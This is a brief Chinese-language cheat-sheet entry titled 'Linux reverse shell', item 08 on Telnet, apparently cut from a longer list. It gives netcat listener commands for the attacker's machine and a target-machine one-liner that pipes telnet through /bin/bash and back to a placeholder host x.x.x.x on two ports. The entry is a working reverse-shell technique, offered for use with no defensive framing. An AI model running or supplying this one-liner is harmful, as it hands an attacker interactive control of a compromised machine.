 Linux反弹shell
08
Telnet
攻击机：
nc -lvvp 5555
nc -lvvp 6666
目标机：
telnet x.x.x.x 5555 | /bin/bash | telnet x.x.x.x 6666